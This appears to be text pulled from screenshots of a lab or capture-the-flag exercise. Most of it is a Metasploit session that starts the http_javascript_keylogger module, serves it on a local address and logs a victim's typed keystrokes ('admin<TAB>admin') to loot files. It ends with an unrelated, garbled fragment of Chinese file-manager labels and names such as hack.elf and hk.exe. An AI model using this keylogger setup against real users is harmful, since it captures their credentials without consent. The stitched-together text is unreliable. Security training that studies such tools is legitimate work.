 msf5 auxiliary(server/capture/http_javascript_keylogger) > set demo true
demo => true
msf5 auxiliary(server/capture/http_javascript_keylogger) > set uripath /
uripath => /
msf5 auxiliary(server/capture/http_javascript_keylogger) > run
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.19.128:8080/
[*] Server started.
[*] Assigning client identifier '530a0279'
[+] [530a0279] Logging clean keystrokes to: /root/.msf4/loot/20210416140521_default_1
[+] [530a0279] Logging raw keystrokes to: /root/.msf4/loot/20210416140521_default_192
[+] [530a0279] Keys: a
[+] [530a0279] Keys: ad
[+] [530a0279] Keys: adm
[+] [530a0279] Keys: admi
[+] [530a0279] Keys: admin
[+] [530a0279] Keys: admin<TAB>
[+] [530a0279] Keys: admin<TAB>a
[+] [530a0279] Keys: admin<TAB>ad
[+] [530a0279] Keys: admin<TAB>adm
[+] [530a0279] Keys: admin<TAB>admi
[+] [530a0279] Keys: admin<TAB>admin
视频
图片
下载
音乐
其他位置
音乐
桌面
7Z
flag.7
flag.7z.xml
hack.elf
php
hack.p
hk.exe
php_mt_seed-4.0
TG
已选中"hack.elf